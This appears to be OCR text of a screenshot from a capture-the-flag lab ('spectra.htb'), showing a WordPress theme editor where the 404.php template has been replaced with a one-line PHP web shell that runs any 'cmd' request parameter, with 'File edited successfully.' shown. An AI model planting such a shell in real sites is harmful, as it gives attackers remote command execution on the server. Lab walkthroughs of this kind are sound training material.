 spectra.htb/main/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
13
Git Privacy Pentest Learn Donate
Software Issue Management 5 0 New Hi, administrator
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 <?php system($_REQUEST['cmd']); ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
Documentation: Function Name... Look Up
File edited successfully.
Update File